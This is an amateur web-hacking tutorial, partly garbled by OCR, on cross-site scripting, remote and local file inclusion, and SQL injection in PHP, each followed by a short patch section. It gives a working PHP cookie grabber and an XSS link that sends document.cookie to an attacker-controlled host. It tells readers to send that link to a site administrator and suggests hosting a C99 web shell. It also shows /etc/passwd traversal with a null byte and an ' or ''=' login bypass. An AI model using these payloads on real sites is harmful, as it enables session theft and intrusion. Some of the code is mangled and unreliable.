# **Cross Site Scripting – Xss**

**Cross Site Scripting** consists in entering javascript code via input. One of the most important way to take advantage of Xss( **not the one** ) is getting victim's cookies. We have got a page like this:

index.php:

<?php print \$\_GET['variable']; ?>

Try to insert an alert in the GET variable: http://sito.it/index.php?variabile=<script>alert(1)</script> we'll see an alert which contains the number "1". This technique (which seems to be harmless) is **very useful**. Now let's try to grab admin's cookies with a xss: First of all we nedd a **Cookie Grabber**:

```
<?php 
/* www.devilsnight.altervista.org */ 
$cookie = $_GET['cookie']; // 
$wr = fopen("cookies.html", "a"); //Open the file "cookies.html " 
fwrite($wr, 'Cookie: <b>: .$cookie. </b><br>'); // print Cookies 
fclose($wr); // Close the file 
?>
```
Now you have tofind an xss and to use it in this way: http://site.com/index.php?variable=<script>window.location="http:/ /yoursite.com/cg.php?cookie="+ document.cookie</script>

Send this link to site administrator and go to **"cookies.html"**, there you can see admin's cookie ^^

## **Patching**

| How can protect our sites from xss attacks?             |
|---------------------------------------------------------|
| Fortunately php developers have invented two functions: |
| htmlspecialchars and htmlentities:                      |
| This is an example of <b>NOT</b> vulnerable code:       |
| $\langle$ ?php                                          |
| print htmlspecialchars(\$_GET['variable']);             |
| ?                                                       |
| Or:                                                     |
| php</td                                                 |
| print htmlentities(\$_GET['variable']);                 |
| ?                                                       |Now you can see that if you go to http://sito.it/index.php?variable=<script>alert(1)</script> no alert appears ^^

# **File Inclusion (Remote/Local)**

#### **Remote File Inclusion**

Remote File Inclusion consists in including external files in a "victim" site I suggest to noobs to download C99 shell and to save it on his own site in txt format (not in php, otherwise the file will be interpreted executed on **OUR** server) We have got a vulnerable page like this:

```
<?php 
$vuln = $GET['rfi'];include ($vuln); 
?>
```
This is a vulnerable script because it includes files not "specified" and because of this is possible to include external (remote) files So we can attack in this way: **http://site.com/pagvuln.php?rfi=http://site.com/shell.txt?cmd=ls** 

But What does "?cmd=ls" mean? Let's suppose that instead of the previous code there is something like this

```
<?php 
$vuln = $GET['rfi'];
include ($vuln . '/boh.php'); 
?>
```
In this case if we don't put question mark the server includes the file http://sito.it/shell.txt/boh.php E it return us an error While adding "?cmd=ls" (\*nix command) I'll get this page http://sito.it/nostrashell.txt?cmd=ls/boh.php And it will include our shell in a correct way NB: you can only add "?" (question mark) instead of "?cmd=ls"

## **Local File Inclusion**

Local File Inclusion is very similiar to RFI, but it allows to include only "files inside the server " For example we can "ask" the site users' nicks and passwords in```
this way: 
http://site.com/pagvuln.php?lol=../../../../../../../etc/passwd 
However this attack is harmless if the source is like this:
```
<?php  $$101 = $GET['101']$ ; include("\$lol.php"); ?>

it tries to open ../../../../../../../etc/passwd.php (and obviously it will be an error ) So we must add at the "%00" (null byte): **http://site.com/pagvuln.php?lol=../../../../../../../etc/passwd%00**

Now it should work ^^

#### **Patching**

To patch both RFI and LFI I suggest not to include variables not checked but to specify **always** the folder where you get files to include For example:

```
<?php 
$1o1 = $GET['1o1'];
include("$lol.php"); 
?>
```
It will be:

```
<?php 
$101 = "./":;include("$lol" . "pagina.php"); 
?>
```
# **SQL Injection**

Before studying this technique it will be better knowing SQL language

Nowadays almost each site uses a database, that is often MySql. We can send to our database some "values in **GET** or **POST** form. To try if a site is vulnerable we can try to insert ' in the user field (or password field) If appears something like this:

Microsoft OLE DB Provider for SQL Server error '80040e14' Unclosed quotation mark before the character string '''.

The site is probably vulnerable.Let's analyze how to send to our database some values in GET form: First of all decide the two variables (in this case name e pwd)

```
Sname = S GET['username'];
$pwd = $_{GET}['pwd'];
```
Now write the SQL query

\$boh = mysql\_query("SELECT \* FROM tablename WHERE username='\$name' AND pwd='\$pwd'");

and try to insert in both the fields this "code":

or  $'$   $'$  ='

**www.site.it/admin/index.php?username=' or ''='&pwd=' or ''='**  What does it happen?

The page send this query to the db:

SELECT \* FROM tablename WHERE username='' or ''=''AND pwd='' or  $'$ '' = ' $'$ '

So we will log in (without inserting credentials) without any problem ^^ NB: It's also good inserting only in the password field the code: SELECT \* FROM tablename WHERE username=''AND pwd='' or ''=''

### **Patching**

There are two ways to patch the previous codes, one is used if the value is letteral, the other if it's numeric. To patch the first is used the function "mysql real escape string" that (It's almost like htmlspecialchar for xss) "filters" malicious codes:

\$pwd = mysql\_real\_escape\_string (\$GET['pwd'];

While to patch the second we have to add a "(int)" :

\$userid = (int) \$\_GET['userid'];

Thanks to this everything that it isn't numeric isn't considered